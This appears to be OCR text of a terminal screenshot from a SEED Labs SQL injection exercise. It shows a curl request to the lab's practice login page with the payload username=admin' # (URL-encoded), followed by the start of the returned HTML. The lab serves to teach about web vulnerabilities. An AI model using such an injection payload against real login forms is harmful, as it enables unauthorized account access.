 File Machine View Input Devices Help
bin/bash
En
12:32 PM
/bin/bash 117x33
[10/28/21]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and e
dit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme
.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not
 have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">